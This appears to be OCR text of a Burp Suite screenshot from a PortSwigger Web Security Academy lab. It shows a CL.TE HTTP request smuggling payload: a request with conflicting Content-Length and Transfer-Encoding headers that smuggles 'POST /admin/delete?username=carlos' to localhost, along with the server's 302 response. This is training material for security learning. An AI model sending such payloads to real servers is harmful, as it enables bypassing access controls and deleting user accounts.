 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a9f0098044c3d03816be49800020056.web-security-academy.
net
3 Content-Type: application/x-www-form-url-encoded
4 Content-Length: 140
5 Transfer-Encoding: chunked
6
7 0
8
9 POST /admin/delete?username=carlos HTTP/1.1
10 Host: localhost
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 x=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=6rBE4Yj1K2283jHY7audqK9wElAFAhfN;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8